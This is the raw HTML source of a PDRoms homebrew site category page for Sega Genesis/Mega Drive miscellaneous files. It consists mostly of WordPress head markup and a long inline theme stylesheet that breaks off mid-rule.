

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pdroms.de/system/sega-genesis-megadrive-smd-md/miscellaneous/
body_size: 18403
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en-US" xmlns ="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<title>Genesis / Mega Drive - Miscellaneous - Files - PDRoms &#8211; Homebrew 4 you - Almost daily console and handheld news!</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->	
	
	           
			 <link rel="stylesheet" href="https://pdroms.de/wp-content/themes/aparatus-V2/style.css" type="text/css" media="screen" />
	
	<!--google-fonts-->
	<link href='//pdroms.de/wp-content/uploads/omgf/omgf-stylesheet-58/omgf-stylesheet-58.css?ver=1659875797' rel='stylesheet' type='text/css' />
	<link href='//pdroms.de/wp-content/uploads/omgf/omgf-stylesheet-40/omgf-stylesheet-40.css?ver=1659875797' rel='stylesheet' type='text/css' />
		
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://pdroms.de/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://pdroms.de/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://pdroms.de/feed/atom" />
	<link rel="pingback" href="https://pdroms.de/xmlrpc.php" />
	
	

	<!--[if IE 7]>
	<link href="https://pdroms.de/wp-content/themes/aparatus-V2/forie7.css" rel="stylesheet" type="text/css" media="screen" title="no title" charset="utf-8"/>		
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://pdroms.de/wp-content/themes/aparatus-V2/forie8.css" rel="stylesheet" type="text/css" media="screen" title="no title" charset="utf-8"/>		
	<![endif]-->


	<!--Css SmoothGallery-->
	<link rel="stylesheet" href="https://pdroms.de/wp-content/themes/aparatus-V2/gallery-css/jd.gallery.css" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" href="https://pdroms.de/wp-content/themes/aparatus-V2/glide.css" media="screen" />	
	
<!--	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/mootools.js"></script>	
	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/jd.gallery.js"></script>
	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/mootabs1.2.js"></script> -->
    	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/cufon-yui.js"></script>
	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/League_Gothic_400.font.js"></script>
	
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PDRoms - Homebrew 4 you &raquo; Genesis / Mega Drive Category Feed" href="https://pdroms.de/category/sega-genesis-megadrive-smd-md/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pdroms.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://pdroms.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pdroms.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/js/sprinkle.js?ver=b353ce840e297853b071758dd2ceae76" id="sprinkle-js"></script>
<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/js/jquery-ui-personalized-1.5.2.packed.js?ver=b353ce840e297853b071758dd2ceae76" id="jquery-ui-personalized-1.5.2.packed-js"></script>
<link rel="https://api.w.org/" href="https://pdroms.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pdroms.de/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pdroms.de/xmlrpc.php?rsd" />
		<style type="text/css" id="wp-custom-css">
			/* -------------------------------------------------------------- 

	Theme Name: Aparatus
	Theme URI: http://fearlessflyer.com
	Description: Theme by Michael Soriano
	Author: Michael Soriano
	Author URI: http://fearlessflyer.com
	Version: 2.0
	default - maroon	

-------------------------------------------------------------- */
* {
	padding: 0;
	margin: 0;
}

html {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/html-bg.gif);
}

body {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/wrap-bg.gif) repeat-y top center;
}

a {
	outline: none;
}

a img {
	border: none;
}

.alignright {
	float: right;
}

.alignleft {
	float: left;
}

.alignnone {
	clear: both;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
}

blockquote {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/blockquote-bg.png) top left no-repeat;
	padding: 5px 0 0 35px;
	font-family: georgia, 'Lucida Grande', 'Lucida Sans Unicode';
	font-style: italic;
}

img.alignright {
	display: inline;
}

img.alignleft {
	display: inline;
}

img.aligncenter {
	margin: 0 auto;
	display: block;
}

img.alignnone {
	clear: both;
}

#header-wrap {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/header-bg.gif) no-repeat;
	background-position: top center;
	height: 180px;
	margin: 0 auto;
}

#header {
	height: 156px;
	clear: both;
	padding: 60px 10px 0;
	width: 940px;
	margin: 0 auto;
	text-align: left;
	position: relative;
}

#twitter-badge {
	position: absolute;
	left: 720px;
	top: -5px;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/twitter-badge-maroon.png);
	width: 218px;
	height: 139px;
}

#twitter-badge a {
	display: block;
	width: 218px;
	height: 139px;
	text-indent: -9999px;
}

a#logo {
	clear: both;
	font-size: 128px;
	overflow: hidden;
	text-decoration: none;
	text-transform: uppercase;
	color: #333333;
	letter-spacing: -2px;
	display: inline;
	margin: 0;
	padding: 0;
}

#wrap {
	width: 940px;
	padding: 0 10px;
	margin: 0 auto;
	text-align: center;
	overflow: hidden;
	clear: both;
}

#navigation {
/*clear:both;*/
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/nav-bar-temp.png) no-repeat #EDEDED;
/*height:64px;*/
	position: relative;
	top: -6px;
	margin: 10px 0 0;
}

#page-nav {
	height: 25px;
	font-family: verdana, arial, helvetica;
	font-size: 10px;
	padding: 0;
}

#page-nav ul li {
	float: left;
	list-style: none;
	padding: 5px 25px 0 10px;
	display: block;
}

#page-nav ul li a {
	text-decoration: none;
	color: #FFFFFF;
}

#page-nav ul li a:hover {
	color: #999999;
}

#page-nav ul li#welcome {
	padding-left: 10px;
	padding-right: 25px;
}

#page-nav ul li#welcome a {
	color: #000000;
}

#page-nav ul li#welcome a:hover {
	color: #750000;
}

#page-nav ul li#welcome.current_page_item2 {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/page-tab.gif) no-repeat top right #EDEDED;
	height: 25px;
	color: #000000;
}

#login {
	float: right;
	padding: 3px 45px 0 0;
	text-transform: uppercase;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/user-silhouette.png) no-repeat;
	background-position: 89px 0;
}

#login a {
	color: #000000;
	text-decoration: none;
}

#login a:hover {
	color: #750000;
}

#nav2, #nav2 ul {
	padding: 0;
	float: left;
	list-style: none;
}

#nav2 {
	padding: 0;
	float: left;
}

#nav2 a {
	display: block;
	font-family: rockwell, "Courier New", Courier, georgia, arial, helvetica;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 14px;
}

#nav2 li {
	float: left;
	line-height: 27px;
	padding: 0 6px;
	margin-right: 3px;
}

#nav2 li a:hover {
	background: none;
}

#nav2 li ul {
	position: absolute;
	width: 15em;
	left: -999em;
	padding-top: 1px;
}

#nav2 li:hover ul, #nav2 li.sfhover ul {
	left: auto;
	z-index: 1000;
}

#nav2 li ul.children li {
	background: #FFFFFF;
	border-bottom: 1px solid #dedbd1;
	border-left: 1px solid #dedbd1;
	border-right: 1px solid #dedbd1;
	line-height: 28px;
	width: 15em;
}

#nav2 li:hover, #nav2 li.hover {
	position: static;
}

#nav2 li ul ul {
	margin: -29px 0 0 15em;
}

#nav2 li:hover ul ul, #nav2 li.sfhover ul ul {
	left: -999em;
}

#nav2 li:hover ul, #nav2 li li:hover ul, #nav2 li.sfhover ul, #nav2 li li.sfhover ul {
	left: auto;
}

#nav2 li:hover ul ul, #nav2 li:hover ul ul ul, #nav2 li.sfhover ul ul, #nav2 li.sfhover ul ul ul {
	left: -999em;
}

#nav2 li:hover ul, #nav2 li li:hover ul, #nav2 li li li:hover ul, #nav2 li.sfhover ul, #nav2 li li.sfhover ul, #nav2 li li li.sfhover ul {
	left: auto;
}

#cat-nav {
	clear: both;
	padding: 0 0 0 7px;
}

#cat-nav ul li.cat-item {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) repeat-x;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	border-left: 1px solid #999;
}

#cat-nav ul li.cat-item a {
	color: #750000;
	text-shadow: 0 1px 0 #fff;
}

#cat-nav ul li.cat-item a:hover {
	color: #000000;
}

#cat-nav ul li.cat-item.current-cat {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-current-bg.png) repeat-x;
}

#cat-nav ul li.cat-item.current-cat a {
	color: #FFFFFF;
	text-shadow: none;
}

#nav2 li ul.children li.cat-item.current-cat {
	background: #ffffff;
}

#nav2 li ul.children li.cat-item.current-cat a {
	color: #750000;
	text-shadow: 0 1px 0 #fff;
}

#cat-nav ul li.cat-item.current-cat ul.children li a {
	color: #750000;
	text-shadow: 0 1px 0 #fff;
}

/*single*/
.main-container {
	width: 590px;
/*overflow:hidden;*/
	margin: 25px 20px 20px 0;
	float: left;
	text-align: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	position: relative;
}

.main-container a {
	color: #750000;
	text-decoration: none;
}

.main-container a:hover {
	color: #666666;
	text-decoration: underline;
}

.title-area {
	padding: 12px 10px;
	color: #750000;
	font-size: 21px;
	background: #EEEEEE;
	border: 1px solid #DDDDDD;
	margin-bottom: 25px;
	text-shadow: 1px 1px 0 #fff;
}

.full-in-single {
	clear: both;
	padding: 4px;
	border: 1px solid #CCCCCC;
	margin: 5px 0 20px;
}

.retweet-btn-small {
	float: right;
	position: relative;
	top: 6px;
	left: 22px;
}

.retweet-btn {
	float: right;
	padding: 2px 3px 0 5px;
}

/*.post-title {font-family:'Droid Serif', helvetica, arial; font-size:24px; font-weight:bold; line-height:26px; margin-bottom:12px; text-transform:capitalize;}*/
.post-title {
	font-family: 'Cuprum', georgia;
	font-size: 24px;
	font-weight: bold;
	line-height: 26px;
	margin-bottom: 12px;
	text-transform: capitalize;
}

.post-title a {
	text-decoration: none;
	color: #333333;
}

.post-title a:hover {
	color: #750000;
	text-decoration: underline;
}

/*.post-title-big {font-family:'Droid Serif', helvetica, arial; font-size:38px; font-weight:bold;  line-height:38px; margin-bottom:15px; text-transform:capitalize;}*/
.post-title-big {
	font-family: 'Cuprum', georgia;
	font-size: 38px;
	font-weight: bold;
	line-height: 38px;
	margin-bottom: 15px;
	text-transform: capitalize;
}

.post-title-big a {
	text-decoration: none;
	color: #333333;
}

.post-title-big a:hover {
	text-decoration: none;
}

.post-meta-data {
	font-size: 11px;
	color: #434343;
	text-transform: uppercase;
	font-family: 'Cuprum', georgia;
	margin-bottom: 15px;
}

img.thumbs-in-archive {
	float: right;
	padding: 5px;
	border: 1px solid #CCCCCC;
	margin: 1px 0 0 15px;
}

.post-excerpt {
	line-height: 20px;
	height: 85px;
	overflow: hidden;
	margin-bottom: 22px;
}

.post-content {
	clear: both;
	line-height: 24px;
	margin-bottom: 30px;
	overflow: hidden;
}

.post-content a {
	background: #EEEEEE;
	text-shadow: 0 1px 0 #fff;
}

.post-content ol {
	padding: 10px 0 10px 40px;
}

.post-content ol li ol {
	padding-left: 20px;
}

.post-content ol li ul {
	padding-left: 20px;
}

.post-content ul {
	padding: 10px 0 10px 40px;
}

.post-content ul li ol {
	padding-left: 20px;
}

.post-content ul li ul {
	padding-left: 20px;
}

.post-content p {
	padding: 0 0 15px;
}

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
	font-size: 24px;
	font-weight: normal;
	line-height: 30px;
	padding-bottom: 10px;
}

.post-content p img {
	display: block;
	margin: 0 auto;
	max-height: 400px;
	max-width: 400px;
}

.post-content p iframe {
	display: block;
	margin: 0 auto;
}

.attached_url {
	border: 2px dashed #999999;
	padding: 2px 8px !important;
	display: block;
}

.attached_url a {
	background: none repeat scroll 0 0 #ffffff !important;
	display: block;
}

.wp-caption {
	padding: 8px 3px 0;
	border: 1px solid #eeeeee;
	text-align: center;
	margin: 0 auto;
}

.wp-caption.alignright {
	margin: 8px 0 5px 15px;
}

.wp-caption.alignleft {
	margin: 8px 15px 5px 0;
}

.wp-caption.aligncenter {
	clear: both;
	margin: 15px auto;
	display: block;
}

.wp-caption.alignnone {
	clear: both;
	margin: 15px auto;
	display: block;
}

p.wp-caption-text {
	text-align: center;
	font-family: georgia;
	font-style: italic;
	font-size: 11px;
	line-height: 13px;
}

.post-content img.alignright {
	display: inline;
	margin: 8px 0 5px 20px;
}

.post-content img.alignleft {
	display: inline;
	margin: 8px 20px 5px 0;
}

.post-content img.aligncenter {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content img.alignnone {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content a img.alignright {
	display: inline;
	margin: 8px 0 5px 20px;
}

.post-content a img.alignleft {
	display: inline;
	margin: 8px 20px 5px 0;
}

.post-content a img.aligncenter {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content a img.alignnone {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content p img.alignright {
	display: inline;
	margin: 20px 0 5px 20px;
}

.post-content p img.alignleft {
	display: inline;
	margin: 20px 20px 5px 0;
}

.post-content p img.aligncenter {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content p img.alignnone {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content p a img.alignright {
	display: inline;
	margin: 8px 0 5px 20px;
}

.post-content p a img.alignleft {
	display: inline;
	margin: 8px 20px 5px 0;
}

.post-content p a img.aligncenter {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content p a img.alignnone {
	clear: both;
	margin: 10px auto;
	display: block;
}

#page-links {
	font-family: verdana, rockwell, "Courier New", Courier, georgia, arial, helvetica;
	clear: both;
	margin: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	margin: 5px 0 30px;
	clear: both;
}

#page-links a {
	padding: 2px 4px;
	text-decoration: none;
	color: #ffffff;
	background-color: #750000;
	border: 1px solid #750000;
	text-shadow: none;
}

#page-links a:hover {
	border: 1px solid #750000;
	background: #FFFFFF;
	color: #333333;
}

.author-box {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 20px;
	margin-bottom: 30px;
}

.author-box img.avatar {
	float: left;
	border: 1px solid #ccc;
	padding: 3px;
	margin: 1px 10px 0 0;
}

.author-box .author-name {
	padding-bottom: 0;
	font-style: italic;
	font-weight: bold;
	font-size: 24px;
	color: #750000;
}

.author-box .author-description {
	font-family: verdana, arial, helvetica;
	font-size: 11px;
	line-height: 16px;
	color: #666666;
}

.author-box .author-links {
	margin: 14px 0 2px;
	font-family: 'Cuprum', georgia, arial, helvetica;
	text-transform: uppercase;
	font-size: 11px;
	border-top: 1px dashed #ccc;
	padding-top: 14px;
}

.author-box-small {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 5px 10px 5px 5px;
	text-align: right;
	font-family: 'Cuprum', verdana, arial, helvetica;
	font-size: 11px;
	margin-bottom: 25px;
	text-shadow: 0 1px 0 #fff;
	text-transform: uppercase;
}

.file_post {
	float: left;
	width: 285px;
	margin: 5px;
	height: 280px;
}

img.thumbs-in-files {
	float: none;
	padding: 5px;
	border: 1px solid #CCCCCC;
	margin: 1px 0 4px 4px;
	width: 264px;
	height: 150px;
}

.file_post .post-title {
	font-size: 14px;
}

.file_thumb_single {
	float: left;
	margin: 0 8px 8px 0;
}

#file_info {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 20px;
	margin-bottom: 30px;
	font-size: 11px;
}

#file_info h4 {
	font-size: 22px;
	display: block;
	padding-bottom: 15px;
	font-family: 'Droid Serif';
}

#file_info ul {
	padding: 0 10px;
}

#file_info ul li {
	list-style: none;
	padding: 6px 0;
	border-bottom: 1px dashed #CCCCCC;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/list-item-style-maroon.gif) no-repeat;
	background-position: 0 9px;
	padding-left: 20px;
}

#file_info ul li:last-child {
	border-bottom: none;
}

#file_info ul.children li {
	border-bottom: none;
}

#file_info ul li span {
	font-weight: bold;
}

#file_info a {
	color: #750000;
	text-decoration: none;
}

.download_link {
	text-align: center;
	margin-bottom: 30px;
}

.download_link p {
	font-weight: bold;
}

.file-meta-data {
	font-size: 11px;
	color: #434343;
	text-transform: uppercase;
	font-family: 'Cuprum', georgia;
	margin-bottom: 2px;
}

.marg-bot-15 {
	margin-bottom: 15px;
}

.file-grid-meta-data {
	font-size: 11px;
	color: #434343;
	text-transform: uppercase;
	font-family: 'Cuprum', georgia;
	margin-bottom: 2px;
	height: 30px;
}

.file_order_box {
	text-align: right;
	margin-bottom: 5px;
}

.file_order_box * {
	font-size: 11px;
}

#file_pics {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 14px;
	margin-bottom: 30px;
	font-size: 11px;
}

#file_pics h4 {
	font-size: 22px;
	display: block;
	padding-bottom: 15px;
	font-family: 'Droid Serif';
}

#file_pics a {
	margin: 4px;
	display: inline-block;
	border: 2px #750000 solid;
}

.social-bar {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/spread-the-word.png) no-repeat top left;
	height: 63px;
	text-align: right;
	margin: 0 0 30px;
	position: relative;
}

ul#social-btns {
	position: absolute;
	left: 299px;
}

ul#social-btns li {
	float: left;
	height: 63px;
	list-style: none;
}

ul#social-btns li a {
	height: 63px;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/social-sprites.png);
	display: block;
	text-indent: 9999px;
}

ul#social-btns li a#delicious {
	width: 68px;
	background-position: 0 -66px;
}

ul#social-btns li a:hover#delicious {
	width: 68px;
	background-position: 0 0;
}

ul#social-btns li a#digg {
	width: 52px;
	background-position: -68px -66px;
}

ul#social-btns li a:hover#digg {
	width: 52px;
	background-position: -68px 0;
}

ul#social-btns li a#stumbleupon {
	width: 58px;
	background-position: -120px -66px;
}

ul#social-btns li a:hover#stumbleupon {
	width: 58px;
	background-position: -120px 0;
}

ul#social-btns li a#technorati {
	width: 58px;
	background-position: -178px -66px;
}

ul#social-btns li a:hover#technorati {
	width: 58px;
	background-position: -178px 0;
}

ul#social-btns li a#twitter {
	width: 54px;
	background-position: -236px -66px;
}

ul#social-btns li a:hover#twitter {
	width: 54px;
	background-position: -236px 0;
}

/*comments*/
#comments {
	padding: 0 0 35px;
}

#comments h3 {
	text-align: left;
	font-size: 28px;
	font-weight: bold;
	line-height: 38px;
	color: #333333;
	font-family: 'Droid Serif';
}

img.avatar {
	float: left;
	padding: 3px;
	border: 1px solid #ccc;
	margin: 0 10px 0 0;
}

cite.fn a {
	font-family: georgia;
	font-style: normal;
	text-transform: uppercase;
	padding: 0;
	color: #333333;
	text-decoration: none;
	font-size: 11px;
}

.comment-author {
	padding: 0;
	line-height: 14px;
}

.comment-meta {
	font-family: 'Trebuchet MS', verdana;
	font-size: 11px;
	color: #666666;
	line-height: 14px;
	padding-bottom: 5px;
}

.comment-meta a {
	color: #750000;
	font-weight: normal;
	text-decoration: none;
}

.comment-body {
	margin-bottom: 20px;
	padding: 20px 20px 5px;
	font-style: italic;
	font-family: 'Lucida Grande', 'Lucida Sans Unicode', 'Trebuchet MS', verdana, georgia;
	overflow: hidden;
}

.comment-body > p {
	margin-left: 58px;
}

.comment-body p a {
	color: #750000;
	font-weight: bold;
	text-decoration: none;
}

.comment-body p a:hover {
	text-decoration: underline;
}

li.comment.even {
	background: #fff;
	border: 1px solid #DDDDDD;
	margin-bottom: 20px;
}

li.comment.odd {
	background: #eee;
	border: 1px solid #DDDDDD;
	margin-bottom: 20px;
}

ul.commentlist li {
	list-style: none;
}

li.parent {
	padding-bottom: 10px;
}

.commentlist ul.children {
	margin: 20px;
}

.comment-meta .commentmetadata p a {
	color: #21759B;
}

.reply {
	clear: both;
	border-top: 1px dashed #ccc;
	padding-top: 7px;
	margin-top: 12px;
	text-align: right;
}

a.comment-reply-link {
	color: #21759B;
	font-family: verdana;
	font-size: 11px;
	padding: 0 0 0 19px;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/arrow-135-medium.png) left no-repeat;
}

.comment-body .ratingblock {
	margin-left: 58px;
}

/*response*/
h3#response-title {
	text-align: left;
	font-size: 28px;
	font-weight: bold;
	line-height: 38px;
	color: #333333;
	padding: 15px 0 35px;
	font-family: 'Droid Serif';
}

h3#response-title a {
	color: #000000;
	text-decoration: none;
	text-transform: capitalize;
}

a#cancel-comment-reply-link {
	padding: 5px;
	background: #ab1515;
	color: #FFFFFF;
	font-family: rockwell, georgia;
	text-transform: uppercase;
	text-decoration: none;
}

#commentform {
	padding: 45px 25px 25px;
	background: #fff;
	border: 1px solid #DDDDDD;
	margin-bottom: 25px;
}

#commentform p {
	padding-bottom: 5px;
}

.comment-form-input-fields {
	padding: 5px;
	margin-bottom: 10px;
}

.comment-form-labels {
	font-family: rockwell, georgia;
	font-weight: bold;
	color: #FFFFFF;
	width: 162px;
	font-size: 14px;
	padding: 5px;
	text-transform: uppercase;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/comment-labels.gif) no-repeat top right #2b2b2b;
}

.comment-form-labels small {
	font-family: Verdana, Arial, helvetica;
	font-size: 9px;
	font-weight: normal;
}

input.send-comment {
	background: #ab1515;
	color: #FFFFFF;
	font-family: rockwell, georgia;
	padding: 5px;
}

/*snarfer specific*/
h3.tab-bars {
	clear: both;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) repeat-x;
	height: 22px;
	border: 1px solid #e9e9e9;
	padding: 5px 0 0 7px;
	margin-bottom: 25px;
}

h3.tab-bars a {
	font-family: rockwell, "Courier New", Courier, georgia, arial, helvetica;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	line-height: 16px;
	font-size: 14px;
	text-shadow: 0 1px 0 #fff;
	color: #750000;
}

h3.tab-bars a:hover {
	text-shadow: none;
	color: #000000;
}

.post-container {
	width: 285px;
	float: left;
}

.post-container.odd {
	margin-right: 20px;
}

.post-container .post-title-sm {
	font-size: 17px;
	padding-bottom: 10px;
	text-transform: capitalize;
	font-weight: bold;
}

.post-container .post-title-sm a {
	text-decoration: none;
	color: #333333;
}

.post-container .post-title-sm a:hover {
	text-decoration: underline;
	color: #750000;
}

.post-container .post-meta-data {
	font-size: 11px;
	color: #434343;
	text-transform: uppercase;
	font-family: georgia;
	padding: 0 0 5px;
	margin: 0;
}

.post-container img.thumbs {
	padding: 5px;
	border: 1px solid #CCCCCC;
	margin-bottom: 10px;
}

.post-container .post-excerpt-small {
	overflow: hidden;
	height: 65px;
	font-size: 12px;
	line-height: 20px;
	margin-bottom: 10px;
